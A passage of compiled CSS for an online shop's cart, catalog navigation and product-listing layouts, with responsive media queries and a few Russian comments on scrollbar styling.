    padding-left: 2.5rem; }
  @media only screen and (max-width: 420px) {
    .cart-full__cart-list_body .cart-full__item {
      padding-top: 3rem; } }
  .cart-full__cart-list_body .cart-full__item:last-child {
    margin-bottom: 0; }
  .cart-full__cart-list_body .cart-full__item .cart-full__preview-image {
    max-width: 96px;
    height: auto;
    margin-right: 3rem;
    border-radius: 5px; }
    @media only screen and (max-width: 580px) {
      .cart-full__cart-list_body .cart-full__item .cart-full__preview-image {
        max-width: 76px;
        margin-right: 2rem; } }
    .cart-full__cart-list_body .cart-full__item .cart-full__preview-image.lazyloaded {
      height: 100%; }
  .cart-full__cart-list_body .cart-full__item .cart-full__product-title {
    font-weight: 600;
    font-size: 1.5rem;
    line-height: 1.7rem;
    color: var(--dark-color, #0A113C);
    margin-bottom: 2rem; }
    @media only screen and (max-width: 768px) {
      .cart-full__cart-list_body .cart-full__item .cart-full__product-title {
        padding-right: 2rem; } }
    @media only screen and (max-width: 420px) {
      .cart-full__cart-list_body .cart-full__item .cart-full__product-title {
        font-weight: 300;
        font-size: 13px;
        line-height: 15px; } }
  .cart-full__cart-list_body .cart-full__item .cart-full__product-quantity {
    padding: 0 1.5rem;
    margin-left: auto;
    margin-right: 3rem; }
    @media only screen and (max-width: 768px) {
      .cart-full__cart-list_body .cart-full__item .cart-full__product-quantity {
        order: 1;
        margin: 0; } }
    @media only screen and (max-width: 580px) {
      .cart-full__cart-list_body .cart-full__item .cart-full__product-quantity {
        padding: 0; } }
  .cart-full__cart-list_body .cart-full__item .cart-full__icon_close {
    height: 20px;
    width: 20px;
    cursor: pointer; }
    @media only screen and (max-width: 768px) {
      .cart-full__cart-list_body .cart-full__item .cart-full__icon_close {
        position: absolute;
        top: 0;
        right: 0;
        opacity: 0.2; }
        .cart-full__cart-list_body .cart-full__item .cart-full__icon_close:hover {
          opacity: 1; } }
  .cart-full__cart-list_body .cart-full__item .cart-full__product-price {
    width: 120px; }
    @media only screen and (max-width: 768px) {
      .cart-full__cart-list_body .cart-full__item .cart-full__product-price {
        width: initial;
        margin-bottom: 2rem; } }
  .cart-full__cart-list_body .cart-full__item .cart-full__product-quantity .stepper--style-3 {
    padding-left: 2rem;
    padding-right: 2rem; }
    @media only screen and (max-width: 768px) {
      .cart-full__cart-list_body .cart-full__item .cart-full__product-quantity .stepper--style-3 {
        width: initial; } }
  .cart-full__cart-list_body .cart-full__item .cart-full__product-quantity .stepper--style-3 [data-spinner-button="up"],
  .cart-full__cart-list_body .cart-full__item .cart-full__product-quantity .stepper--style-3 [data-spinner-button="down"] {
    width: 2rem; }
    @media only screen and (max-width: 580px) {
      .cart-full__cart-list_body .cart-full__item .cart-full__product-quantity .stepper--style-3 [data-spinner-button="up"],
      .cart-full__cart-list_body .cart-full__item .cart-full__product-quantity .stepper--style-3 [data-spinner-button="down"] {
        width: 4rem; } }
  .cart-full__cart-list_body .cart-full__item .cart-full__product-quantity .stepper__input {
    width: 50px;
    height: 34px;
    font-weight: 300;
    font-size: 11px;
    line-height: 15px; }
  .cart-full__cart-list_body .cart-full__item .cart-full__product-quantity .stepper__input {
    min-width: 42px; }
    @media only screen and (max-width: 580px) {
      .cart-full__cart-list_body .cart-full__item .cart-full__product-quantity .stepper__input {
        width: 145px;
        height: 60px;
        font-size: 1.5rem;
        line-height: 2.1rem; } }
  @media only screen and (max-width: 580px) {
    .cart-full__cart-list_body .cart-full__item .cart-full__product-quantity .stepper {
      width: 145px;
      max-width: 145px;
      padding: 0; } }
  @media only screen and (max-width: 580px) {
    .cart-full__cart-list_body .cart-full__item .cart-full__product-quantity .stepper__controls button {
      z-index: 2;
      font-size: 2.2rem;
      width: 40px; } }
  @media only screen and (max-width: 580px) {
    .cart-full__cart-list_body .cart-full__item .cart-full__product-quantity .stepper {
      margin-right: auto; } }

.cart-full .mobile-show {
  display: none; }
  @media only screen and (max-width: 768px) {
    .cart-full .mobile-show {
      display: block;
      margin-top: 2rem; } }

@media only screen and (max-width: 768px) {
  .cart-full .mobile-hide {
    display: none; } }

.cart-full__item-title.accordion-link {
  display: flex;
  align-items: center;
  position: relative;
  cursor: pointer; }
  .cart-full__item-title.accordion-link .cart-full__plus {
    width: 28px;
    height: 28px;
    border-radius: 100%;
    background: var(--main-color, #000AFF);
    display: flex;
    justify-content: center;
    align-items: center; }
    @media only screen and (max-width: 420px) {
      .cart-full__item-title.accordion-link .cart-full__plus {
        width: 20px;
        height: 20px; } }
    .cart-full__item-title.accordion-link .cart-full__plus .icon {
      width: 8px;
      height: 8px;
      fill: white; }
  .cart-full__item-title.accordion-link .cart-full__item-title {
    font-weight: 600;
    font-size: 2.3rem;
    line-height: 1.8rem;
    color: var(--main-color, #000AFF);
    margin-left: 2rem; }
    @media only screen and (max-width: 420px) {
      .cart-full__item-title.accordion-link .cart-full__item-title {
        font-size: 13px;
        line-height: 15px; } }
  .cart-full__item-title.accordion-link::after {
    content: '';
    position: absolute;
    border: 4px solid transparent;
    border-top: 4px solid var(--main-color, #000AFF);
    right: 0; }
  .cart-full__item-title.accordion-link.open::after {
    border-top: none;
    border-bottom: 4px solid var(--main-color, #000AFF); }

.cart-full .service-list {
  margin-top: 3rem;
  padding-right: 1.5rem; }
  .cart-full .service-list_container {
    scrollbar-color: var(--main-color, #000AFF) var(--bs-filters-catalog, rgba(188, 198, 219, 0.3));
    scrollbar-width: thin;
    cursor: pointer;
    position: relative;
    max-height: 30rem;
    overflow: hidden;
    overflow-y: scroll; }
    .cart-full .service-list_container::-webkit-scrollbar {
      width: 1px;
      /* ширина для вертикального скролла */
      height: 5px;
      background-color: var(--bs-filters-catalog, rgba(188, 198, 219, 0.3)); }
    .cart-full .service-list_container::-webkit-scrollbar-thumb {
      height: 5px;
      background-color: var(--main-color, #000AFF); }
    .cart-full .service-list_container::-webkit-scrollbar-track {
      height: 15px; }
    .cart-full .service-list_container::-webkit-scrollbar-thumb {
      background-color: var(--dark-color, #0A113C); }
  .cart-full .service-list__item {
    display: flex;
    padding-top: 3rem;
    margin-top: 3rem;
    border-top: 1px solid #DADCE0; }
    .cart-full .service-list__item:first-child {
      margin-top: 0; }
    .cart-full .service-list__item:last-child {
      margin-bottom: 4rem; }
    .cart-full .service-list__item .checkbox__text {
      font-size: 1.5rem;
      line-height: 2rem;
      color: var(--dark-color, #0A113C); }
      @media only screen and (max-width: 420px) {
        .cart-full .service-list__item .checkbox__text {
          font-size: 13px;
          line-height: 13px; } }
  .cart-full .service-list__price {
    width: 210px;
    margin-left: auto;
    font-weight: 600;
    font-size: 1.5rem;
    line-height: 1.5rem;
    color: var(--dark-color, #0A113C);
    display: flex;
    align-items: center; }
    @media only screen and (max-width: 768px) {
      .cart-full .service-list__price {
        min-width: 90px;
        width: 90px; } }
    @media only screen and (max-width: 420px) {
      .cart-full .service-list__price {
        min-width: 75px;
        width: 75px;
        font-size: 13px;
        line-height: 13px; } }

.cart-full__service-list {
  position: relative; }
  .cart-full__service-list::before {
    content: "";
    position: absolute;
    bottom: 0;
    z-index: 3;
    width: calc(100% - 1.5rem);
    height: 4rem;
    background: linear-gradient(to top, #ffffff, transparent); }

.cart-full__recommend {
  margin-top: 8rem; }
  @media only screen and (max-width: 420px) {
    .cart-full__recommend {
      margin-top: 2rem; } }

.cart-full .tabs {
  border: initial; }
  .cart-full .tabs__title.h5 {
    font-weight: 600;
    font-size: 2.3rem;
    line-height: 1.8rem;
    color: var(--dark-color, #0A113C);
    margin-right: 11.6rem; }
    @media only screen and (max-width: 580px) {
      .cart-full .tabs__title.h5 {
        margin-right: auto; } }
    @media only screen and (max-width: 420px) {
      .cart-full .tabs__title.h5 {
        font-size: 1.5rem;
        line-height: 2rem; } }
  .cart-full .tabs__all-product {
    margin-right: auto; }
    @media only screen and (max-width: 580px) {
      .cart-full .tabs__all-product {
        display: none; } }
  .cart-full .tabs__top {
    border-bottom: initial;
    margin-bottom: 4rem; }
    @media only screen and (max-width: 420px) {
      .cart-full .tabs__top {
        padding: 0;
        margin-bottom: 2rem; } }
  .cart-full .tabs__content {
    background: initial; }
    .cart-full .tabs__content-item {
      padding: 4rem 0 0; }
  .cart-full .tabs__nav {
    width: 6.6rem; }
    .cart-full .tabs__nav-button {
      padding: 0 3px;
      width: 15px; }
    @media only screen and (max-width: 580px) {
      .cart-full .tabs__nav {
        display: flex; } }
  @media only screen and (max-width: 768px) {
    .cart-full .tabs__preview-image {
      display: flex;
      margin-left: auto;
      margin-right: auto; } }
  @media only screen and (max-width: 580px) {
    .cart-full .tabs__preview-image {
      width: 100%; } }
  .cart-full .tabs__preview img {
    height: auto;
    width: 100%; }
  .cart-full .tabs__item {
    background: #ffffff;
    border: 1px solid var(--bs-filters-catalog, rgba(188, 198, 219, 0.3));
    border-radius: 7px;
    box-sizing: border-box;
    padding: 2rem 1.7rem;
    color: var(--dark-color, #0A113C);
    margin: 1rem 0; }
    .cart-full .tabs__item-price {
      font-weight: 600;
      line-height: 1.5rem;
      letter-spacing: -0.03em;
      margin-right: auto; }
      @media only screen and (max-width: 580px) {
        .cart-full .tabs__item-price {
          width: 100%;
          margin-bottom: 3rem; } }
    .cart-full .tabs__item-text {
      font-size: 1.1rem;
      line-height: 1.5rem;
      margin-bottom: 2rem; }
    .cart-full .tabs__item-name {
      line-height: 2rem;
      letter-spacing: -0.01em;
      font-weight: 600;
      margin-bottom: 1.5rem; }
    .cart-full .tabs__item .stepper {
      margin-right: 1.5rem; }
      .cart-full .tabs__item .stepper__input {
        min-width: 42px; }
        @media only screen and (max-width: 580px) {
          .cart-full .tabs__item .stepper__input {
            width: 145px;
            height: 60px;
            font-size: 1.5rem;
            line-height: 2.1rem; } }
      @media only screen and (max-width: 580px) {
        .cart-full .tabs__item .stepper {
          width: 145px;
          max-width: 145px;
          padding: 0; } }
      @media only screen and (max-width: 580px) {
        .cart-full .tabs__item .stepper__controls button {
          z-index: 2;
          font-size: 2.2rem;
          width: 40px; } }
      @media only screen and (max-width: 580px) {
        .cart-full .tabs__item .stepper {
          margin-right: auto; } }
    .cart-full .tabs__item .tabs__basket .cart-add {
      width: 42.26px;
      height: 34px;
      padding: .8rem 1.2rem; }
      @media only screen and (max-width: 580px) {
        .cart-full .tabs__item .tabs__basket .cart-add {
          width: 9.7rem;
          height: 6rem;
          display: flex;
          justify-content: center;
          align-items: center; } }
    @media only screen and (max-width: 580px) {
      .cart-full .tabs__item .tabs__basket {
        width: 100%; } }
    .cart-full .tabs__item-part_info {
      margin: 2rem 0; }
      @media only screen and (max-width: 580px) {
        .cart-full .tabs__item-part_info {
          margin: 0; } }
    @media only screen and (max-width: 580px) {
      .cart-full .tabs__item-part_info, .cart-full .tabs__item-part_basket {
        padding: 2rem; } }
    @media only screen and (max-width: 580px) {
      .cart-full .tabs__item-part_basket {
        padding-top: 0; } }
    @media only screen and (max-width: 580px) {
      .cart-full .tabs__item {
        width: 100%;
        margin-left: 0;
        margin-right: 0;
        margin-top: 5px;
        padding: 0;
        overflow: hidden;
        margin-bottom: 2.6rem; }
        .cart-full .tabs__item-name {
          font-size: 1.5rem;
          line-height: 2rem;
          margin-bottom: 1rem; }
        .cart-full .tabs__item-price {
          font-size: 1.5rem;
          line-height: 1em; } }

.cart-full__new-price, .cart-full__product-price {
  font-weight: 600;
  color: var(--dark-color, #0A113C);
  margin-right: 2.6rem;
  font-size: 1.5rem;
  line-height: 2rem;
  width: 100%; }
  @media only screen and (max-width: 768px) {
    .cart-full__new-price, .cart-full__product-price {
      width: initial; } }
  @media only screen and (max-width: 420px) {
    .cart-full__new-price, .cart-full__product-price {
      margin-right: 1rem;
      font-size: 1.3rem;
      line-height: 1.5rem; } }

.cart-full__old-price {
  font-weight: 300;
  font-size: 1.3rem;
  line-height: 1.5rem;
  margin-right: 1rem;
  color: var(--text-color, rgba(10, 17, 60, 0.75));
  text-decoration: line-through; }
  @media only screen and (max-width: 580px) {
    .cart-full__old-price {
      order: 1;
      width: 100%;
      margin-top: .8rem; } }
  @media only screen and (max-width: 420px) {
    .cart-full__old-price {
      font-size: 1.1rem;
      line-height: 1.1rem; } }

.cart-full__discount-price {
  font-weight: 600;
  font-size: 1rem;
  line-height: 1.2rem;
  color: white;
  background-color: var(--main-color, #000AFF);
  padding: 3px 6px 3px 2px;
  margin-left: 6px;
  border-radius: 3px;
  position: relative; }
  .cart-full__discount-price::after {
    content: '';
    position: absolute;
    left: -14px;
    bottom: 0px;
    border: 9px solid transparent;
    border-right: 6px solid var(--main-color, #000AFF);
    border-radius: 3px; }
    @media only screen and (max-width: 1440px) {
      .cart-full__discount-price::after {
        bottom: 0;
        left: -14px; } }
    @media only screen and (max-width: 1280px) {
      .cart-full__discount-price::after {
        left: -14px;
        border-width: 8px;
        bottom: -1px; } }
    @media only screen and (max-width: 580px) {
      .cart-full__discount-price::after {
        left: -15px;
        bottom: 1px; } }

.catalog-nav__cell {
  position: relative; }
  .catalog-nav__cell:nth-child(4n+1) {
    margin-left: 18.37%;
    width: 14.07%; }
  .catalog-nav__cell:nth-child(4n+2) {
    width: 22.75%;
    padding-left: 3.52%;
    padding-right: 1.52%; }
  .catalog-nav__cell:nth-child(4n+3) {
    width: 15.72%;
    padding-left: 3.52%; }
  .catalog-nav__cell:nth-child(4n) {
    margin-left: 10.55%;
    width: 18.54%; }

@media only screen and (max-width: 1024px) {
  .catalog-nav__cell {
    width: 100% !important;
    margin-left: 0 !important;
    padding-right: 0 !important;
    padding-left: 0 !important; }
    .catalog-nav__cell:not(:nth-child(4n+3)) {
      margin-bottom: 43px; }
    .catalog-nav__cell:nth-child(4n) {
      display: none; }
  .catalog-nav__link {
    font-size: 15px;
    line-height: 18px; } }

.catalog-nav__head {
  padding-bottom: 3rem;
  padding-top: 3rem; }

.catalog-nav__title {
  color: var(--dark-color, #0A113C); }

.catalog-nav__close {
  position: absolute;
  right: 2rem;
  top: 0;
  width: 4.2rem;
  height: 4.2rem;
  margin-top: -1rem;
  fill: var(--dark-color, #0A113C);
  cursor: pointer; }
  .catalog-nav__close:hover {
    fill: var(--main-color, #000AFF); }
  @media only screen and (max-width: 1024px) {
    .catalog-nav__close {
      display: none; } }

.catalog-nav__body {
  height: 80vh;
  background: #fff;
  font-size: 1.5rem;
  line-height: 1.2;
  padding: 5rem 0 5rem 0;
  position: relative;
  display: flex;
  align-items: center; }
  .catalog-nav__body-row {
    display: flex; }

.catalog-nav__submenu-content {
  height: 62vh;
  overflow-x: hidden;
  overflow-y: auto;
  width: calc(100% - 35rem);
  display: flex;
  flex-wrap: wrap;
  padding-left: 5rem;
  padding-right: 5rem;
  scrollbar-color: var(--main-color, #000AFF) var(--bs-filters-catalog, rgba(188, 198, 219, 0.3));
  scrollbar-width: thin;
  cursor: pointer; }
  .catalog-nav__submenu-content-wrap {
    column-count: 3;
    orphans: 1;
    widows: 1; }
    .catalog-nav__submenu-content-wrap .catalog-nav__submenu {
      display: inline-block; }
  @media only screen and (max-width: 1024px) {
    .catalog-nav__submenu-content {
      display: none; } }
  .catalog-nav__submenu-content::-webkit-scrollbar {
    width: 1px;
    /* ширина для вертикального скролла */
    height: 5px;
    background-color: var(--bs-filters-catalog, rgba(188, 198, 219, 0.3)); }
  .catalog-nav__submenu-content::-webkit-scrollbar-thumb {
    height: 5px;
    background-color: var(--main-color, #000AFF); }
  .catalog-nav__submenu-content::-webkit-scrollbar-track {
    height: 15px; }

.catalog-nav__wrap {
  width: 100%; }

.catalog-nav__list {
  list-style: none;
  position: relative;
  height: 62vh;
  overflow-y: scroll;
  overflow-x: hidden;
  width: 100%;
  width: 29.3rem;
  scrollbar-color: var(--main-color, #000AFF) var(--bs-filters-catalog, rgba(188, 198, 219, 0.3));
  scrollbar-width: thin;
  cursor: pointer; }
  .catalog-nav__list .catalog-nav__submenu {
    display: none; }
  .catalog-nav__list-item:not(:last-child) {
    margin-bottom: 1.8rem; }
  .catalog-nav__list::-webkit-scrollbar {
    width: 1px;
    /* ширина для вертикального скролла */
    height: 5px;
    background-color: var(--bs-filters-catalog, rgba(188, 198, 219, 0.3)); }
  .catalog-nav__list::-webkit-scrollbar-thumb {
    height: 5px;
    background-color: var(--main-color, #000AFF); }
  .catalog-nav__list::-webkit-scrollbar-track {
    height: 15px; }
  .catalog-nav__list-link {
    font-size: 1.8rem;
    line-height: 2.2rem;
    color: var(--dark-color, #0A113C);
    font-weight: 500;
    display: block; }
    .catalog-nav__list-link span {
      display: inline-flex;
      flex-wrap: wrap; }
      .catalog-nav__list-link span:after {
        content: '';
        display: block;
        width: 100%;
        height: 2px;
        background: var(--main-color, #000AFF);
        margin-top: 2px;
        transform: scale(0, 1);
        transition: ease .2s; }
    .catalog-nav__list-link:hover, .catalog-nav__list-link.is-active {
      color: var(--main-color, #000AFF); }
      .catalog-nav__list-link:hover span:after, .catalog-nav__list-link.is-active span:after {
        transform: scale(1, 1); }

.catalog-nav__submenu {
  list-style: none;
  width: 100%;
  max-width: 40rem;
  min-width: 19rem;
  margin-left: 5rem;
  margin-right: 5rem;
  flex: 1 1; }
  .catalog-nav__submenu-item {
    width: 100%;
    margin-bottom: 2rem; }
  .catalog-nav__submenu-link {
    font-weight: 500;
    transition: ease 0.2s; }
    .catalog-nav__submenu-link:hover {
      color: var(--main-color, #000AFF); }
    .catalog-nav__submenu-link > .link-figure {
      display: flex;
      flex-direction: column;
      padding-right: 2rem; }
      .catalog-nav__submenu-link > .link-figure > .figure-img {
        max-height: 260px; }
      .catalog-nav__submenu-link > .link-figure figcaption {
        margin-top: 1rem; }
  .catalog-nav__submenu .last-item {
    margin-bottom: 5rem; }

@media only screen and (max-width: 1024px) {
  .catalog-nav__row {
    display: none; }
  .catalog-nav__list {
    height: auto;
    overflow-y: visible;
    width: 100%; }
    .catalog-nav__list-link {
      font-size: 15px;
      line-height: 18px;
      display: inline-flex;
      margin-right: 20px; }
    .catalog-nav__list-item {
      position: relative; }
      .catalog-nav__list-item:after {
        content: "";
        display: block;
        width: 0;
        height: 0;
        position: absolute;
        border-style: solid;
        border-width: 4.5px 0 4.5px 7px;
        border-color: transparent transparent transparent var(--dark-color, #0A113C);
        right: 0;
        top: 7px;
        transform: rotate(90deg); }
      .catalog-nav__list-item:not(:last-child) {
        margin-bottom: 19px;
        border-bottom: 1px solid #DADCE0;
        padding-bottom: 20px; }
      .catalog-nav__list-item.is-active:after {
        transform: rotate(-90deg); }
      .catalog-nav__list-item.is-active .catalog-nav__submenu {
        display: block; }
  .catalog-nav__submenu {
    padding: 2.5rem 0 .5rem 0;
    margin-left: 0; }
    .catalog-nav__submenu-item {
      width: 100%; }
      .catalog-nav__submenu-item:not(:last-child) {
        margin-bottom: 20px; }
    .catalog-nav__submenu-link {
      font-size: 15px;
      line-height: 18px; }
      .catalog-nav__submenu-link > .link-figure {
        padding-right: 0; } }

.catalog {
  position: relative;
  /*.is-visible {
		.catalog__form {
			height: 100%;
			margin-bottom: 0;
			padding-bottom: 2rem;
			background: #ffffff;

			.catalog__box {
				margin-bottom: 0;
			}
		}
	}*/
  /*&__td{
		&_art{
			width: 13.58%!important;
		}

		&_name{
			width: 15.99%!important;
		}

		&_size{
			width: 8.43%!important;
		}

		&_density{
			width: 10.3%!important;
		}
		&_veiw{
			width: 12.05%!important;
		}

		&_packing{
			width: 12.92%!important;
		}
		&_man{
			width: 13.36%!important;
		}

		@include max-screen($small_tablet) {
			&_name{
				width: 56.26% !important;
			}
		}
	}*/ }
  .catalog .catalog__item-part-block {
    display: none; }
  @media only screen and (max-width: 1024px) {
    .catalog {
      padding-top: 13px; } }
  .catalog__form.is-hidden {
    display: none; }
  .catalog__form.is-visible {
    display: block; }
  @media only screen and (max-width: 1024px) {
    .catalog__form.is-hidden {
      display: block; } }
  .catalog__filter-button {
    width: 100%;
    margin-top: 2rem;
    height: 6rem;
    margin-bottom: 1.5rem;
    font-size: 1.3rem;
    padding-left: 2rem;
    padding-right: 2rem;
    display: none; }
    .catalog__filter-button:before {
      display: none; }
    @media only screen and (max-width: 768px) {
      .catalog__filter-button {
        display: flex; } }
  .catalog__pagination {
    margin-left: 6rem; }
    .catalog__nav-bottom .catalog__pagination {
      margin-left: auto; }
    @media only screen and (max-width: 580px) {
      .catalog__pagination {
        margin-left: 0;
        width: 100%; } }
  .catalog__slider {
    margin-bottom: 3rem; }
    @media only screen and (max-width: 580px) {
      .catalog__slider {
        margin-bottom: 2rem; } }
  .catalog__preview {
    padding-top: 62.7907%;
    position: relative;
    border-radius: 5px;
    overflow: hidden; }
    @media only screen and (max-width: 580px) {
      .catalog__preview {
        border-bottom-left-radius: 0px;
        border-bottom-right-radius: 0px; } }
  .catalog__dots {
    position: absolute;
    left: 0;
    bottom: 0;
    z-index: 500;
    width: 100%;
    margin-bottom: 0.7rem;
    display: none;
    justify-content: center;
    flex-wrap: wrap; }
    .catalog__dots .swiper-pagination-bullet {
      width: 1.4rem;
      height: 2px;
      background-color: #fff;
      cursor: pointer;
      margin: 3px;
      position: relative; }
      .catalog__dots .swiper-pagination-bullet:before {
        content: "";
        display: block;
        position: absolute;
        left: 0;
        width: 100%;
        top: -5px;
        bottom: -5px; }
      .catalog__dots .swiper-pagination-bullet.swiper-pagination-bullet-active {
        background-color: var(--main-color, #000AFF); }
  .catalog .list__item {
    line-height: 3rem; }
  .catalog .add-cart {
    max-width: 28.1rem; }
  .catalog__list {
    margin-top: 2.5rem;
    margin-bottom: 2rem; }
    .catalog__list-item {
      display: flex;
      margin-bottom: 1.5rem; }
    .catalog__list-part {
      max-width: 100%; }
      .catalog__list-part_fluid {
        min-width: 0;
        flex-shrink: 1;
        flex-grow: 1;
        position: relative; }
        .catalog__list-part_fluid:before {
          content: "";
          display: block;
          position: absolute;
          left: 0;
          bottom: 0.3rem;
          width: 100%;
          border-top: 1px dashed #dadce0; }
      .catalog__list-part_fixed {
        flex-shrink: 1;
        flex-grow: 0; }
    .catalog__list-bold {
      font-size: 1.3rem;
      line-height: 1.5rem;
      font-weight: 500;
      letter-spacing: -0.02em;
      margin-right: 1rem; }
    .catalog__list-text {
      font-weight: 300;
      font-size: 1.3rem;
      letter-spacing: -0.01em;
      margin-left: 1rem;
      line-height: 1.5rem; }
    @media only screen and (max-width: 580px) {
      .catalog__list {
        margin-top: 2rem;
        margin-bottom: 1.5rem; } }
  .catalog__list_att {
    display: none;
    margin-left: 3rem;
    margin-top: 6.9rem; }
    .catalog__list_att-item {
      margin-bottom: 1rem; }
    @media only screen and (max-width: 580px) {
      .catalog__list_att {
        margin-left: 0;
        margin-top: 0; } }
  .catalog__view {
    display: flex;
    align-content: center;
    align-items: center; }
    @media only screen and (max-width: 580px) {
      .catalog__view {
        margin-bottom: 2.5rem; } }
  .catalog__items {
    margin-left: -0.37425%;
    margin-right: -0.37425%; }
    @media only screen and (min-width: 581px) {
      .catalog__items.is-inline .catalog__item-part-block {
        display: none; }
      .catalog__items.is-inline .catalog__bottom {
        justify-content: flex-end;
        margin-top: 0;
        flex-direction: column;
        align-content: flex-end;
        align-items: end; }
        .catalog__items.is-inline .catalog__bottom .catalog__item-price {
          margin-right: 0;
          margin-bottom: 0; }
      .catalog__items.is-inline .catalog__preview {
        padding-top: 87.9845%;
        margin-bottom: 0; }
      .catalog__items.is-inline .catalog__view {
        margin-bottom: 0; }
      .catalog__items.is-inline .catalog__list {
        margin-top: 2rem; }
        .catalog__items.is-inline .catalog__list-item {
          margin-bottom: 1rem; }
      .catalog__items.is-inline .catalog__list_att {
        margin-top: 1.5rem; }
      .catalog__items.is-inline .catalog__item {
        padding: 3.3rem 3rem;
        width: 98.91775%;
        margin-bottom: 3rem;
        display: flex;
        position: relative; }
        .catalog__items.is-inline .catalog__item_title, .catalog__items.is-inline .catalog__item_header {
          display: none; }
        .catalog__items.is-inline .catalog__item-price {
          font-size: 2rem;
          margin-right: 2rem;
          min-width: 107px;
          text-align: right; }
        .catalog__items.is-inline .catalog__item-text {
          position: absolute;
          right: 0;
          top: 0;
          margin-top: 3.2rem;
          margin-right: 3rem; }
        .catalog__items.is-inline .catalog__item-name {
          margin-bottom: 1rem; }
        .catalog__items.is-inline .catalog__item-part_image {
          width: 30.21077%;
          margin-right: 5.8548%; }
        .catalog__items.is-inline .catalog__item-part_info {
          padding-top: 1.3rem;
          padding-right: 7.3rem;
          width: 38.75878%;
          border-right: 1px solid #dadce0; }
        .catalog__items.is-inline .catalog__item-part_basket {
          width: 25.17564%;
          display: flex;
          flex-direction: column;
          justify-content: space-between; } }

@media only screen and (min-width: 581px) and (min-width: 581px) {
  .catalog__items.is-inline .catalog__item-part .catalog__item-bottom {
    min-height: 102px;
    display: flex;
    justify-content: flex-end;
    flex-direction: column; } }
    @media only screen and (min-width: 581px) and (max-width: 768px) {
      .catalog__items.is-inline .catalog__basket {
        align-items: flex-end;
        flex-direction: column; }
      .catalog__items.is-inline .catalog__bottom {
        align-items: flex-end;
        flex-direction: column; }
      .catalog__items.is-inline .catalog__item .cart-add {
        width: 75px; }
        .catalog__items.is-inline .catalog__item .cart-add svg {
          display: block;
          margin: auto; }
      .catalog__items.is-inline .catalog__item .stepper {
        margin-right: 0;
        margin-bottom: 15px; }
      .catalog__items.is-inline .catalog__items__item-part .catalog__slider {
        margin-bottom: 0; } }
    @media only screen and (max-width: 580px) {
      .catalog__items {
        margin: 0; } }
    .catalog__items.is-table .catalog__item {
      display: flex;
      align-items: center;
      justify-content: space-between;
      padding: 3rem 2.2rem;
      width: 100%;
      margin: 0;
      border-radius: 0;
      border-bottom: none;
      font-size: 1.4rem;
      line-height: 1.5rem;
      letter-spacing: -0.01em; }
      .catalog__items.is-table .catalog__item:first-child {
        border-radius: 7px 7px 0 0; }
      .catalog__items.is-table .catalog__item:last-child {
        border-bottom: 1px solid var(--catalog-border, #bcc6db);
        border-radius: 0 0 7px 7px; }
      .catalog__items.is-table .catalog__item:nth-child(2n) {
        background: rgba(245, 247, 250, 0.55); }
      @media only screen and (max-width: 768px) {
        .catalog__items.is-table .catalog__item {
          display: block;
          padding: 2.9rem 1.5rem 2rem;
          position: relative; } }
      .catalog__items.is-table .catalog__item-text {
        display: none; }
      .catalog__items.is-table .catalog__item-art {
        order: -1;
        align-self: center;
        width: 120px;
        font-size: 1.4rem;
        line-height: 1.5rem;
        letter-spacing: -0.01em;
        margin-top: auto;
        margin-right: 2rem; }
        @media only screen and (max-width: 1440px) {
          .catalog__items.is-table .catalog__item-art {
            width: 114px; } }
        @media only screen and (max-width: 768px) {
          .catalog__items.is-table .catalog__item-art {
            order: 0;
            margin-bottom: 2rem; } }
      .catalog__items.is-table .catalog__item-name {
        font-weight: 300;
        max-width: 350px;
        margin-bottom: 0;
        font-size: 1.4rem;
        line-height: 1.5rem;
        letter-spacing: -0.01em;
        display: flex;
        flex-direction: row;
        justify-content: flex-start;
        flex-wrap: nowrap;
        align-items: center; }
        .catalog__items.is-table .catalog__item-name.h6 {
          max-width: initial; }
        @media only screen and (max-width: 1440px) {
          .catalog__items.is-table .catalog__item-name {
            max-width: 245px; } }
        @media only screen and (max-width: 1280px) {
          .catalog__items.is-table .catalog__item-name {
            max-width: 220px;
            margin-bottom: 2rem; } }
      @media only screen and (max-width: 768px) {
        .catalog__items.is-table .catalog__item-price {
          margin: 0;
          position: absolute;
          top: 3rem;
          right: 1.5rem;
          font-weight: 600;
          font-size: 1.3rem;
          line-height: 1.3rem; } }
      .catalog__items.is-table .catalog__item-part-att {
        width: 25%;
        margin-right: 2rem; }
      .catalog__items.is-table .catalog__item-part_image {
        display: none; }
      .catalog__items.is-table .catalog__item-part_basket {
        min-width: 30%;
        margin-left: 2rem;
        flex-shrink: 0; }
        @media only screen and (max-width: 768px) {
          .catalog__items.is-table .catalog__item-part_basket {
            width: 100%;
            margin: 0;
            padding: 3rem 0 0; }
            .catalog__items.is-table .catalog__item-part_basket .catalog__basket {
              margin: 0;
              width: 100%;
              justify-content: space-between; }
              .catalog__items.is-table .catalog__item-part_basket .catalog__basket .stepper {
                width: 165px;
                max-width: 165px;
                padding: 0; }
                .catalog__items.is-table .catalog__item-part_basket .catalog__basket .stepper__input {
                  width: 165px;
                  height: 6rem; }
                .catalog__items.is-table .catalog__item-part_basket .catalog__basket .stepper button {
                  z-index: 1; }
              .catalog__items.is-table .catalog__item-part_basket .catalog__basket .cart-add {
                width: 89px;
                height: 60px;
                align-items: center;
                display: flex;
                justify-content: center; } }
      .catalog__items.is-table .catalog__item-part_info {
        display: flex;
        flex-wrap: wrap;
        max-width: 40%;
        width: 500px; }
        @media only screen and (max-width: 581px) {
          .catalog__items.is-table .catalog__item-part_info {
            max-width: unset;
            width: 100%;
            margin-bottom: 0 !important;
            padding-right: 0 !important; } }
        @media only screen and (max-width: 768px) {
          .catalog__items.is-table .catalog__item-part_info {
            width: 100% !important;
            max-width: unset;
            padding-right: 0 !important;
            display: block;
            padding: 0;
            margin-bottom: 3rem; } }
      .catalog__items.is-table .catalog__item-part-block {
        min-width: 30%;
        max-width: 400px;
        width: 100%;
        display: flex;
        flex-wrap: nowrap;
        align-content: center;
        align-items: center; }
        .catalog__items.is-table .catalog__item-part-block_attributes .catalog__item-name {
          width: 25%;
          max-width: unset; }
        .catalog__items.is-table .catalog__item-part-block_attributes .catalog__list-text {
          margin-left: 0; }
        @media only screen and (max-width: 767px) {
          .catalog__items.is-table .catalog__item-part-block {
            display: none; } }
      .catalog__items.is-table .catalog__item-part .stepper {
        margin-right: 4rem;
        max-width: 150px;
        padding-left: 50px;
        padding-right: 50px; }
        .catalog__items.is-table .catalog__item-part .stepper button {
          font-size: 2.5rem;
          width: 50px; }
        @media only screen and (max-width: 1440px) {
          .catalog__items.is-table .catalog__item-part .stepper {
            margin-right: 1rem; } }
      .catalog__items.is-table .catalog__item-part .cart-add {
        width: 72px;
        text-align: center; }
        @media only screen and (max-width: 1280px) {
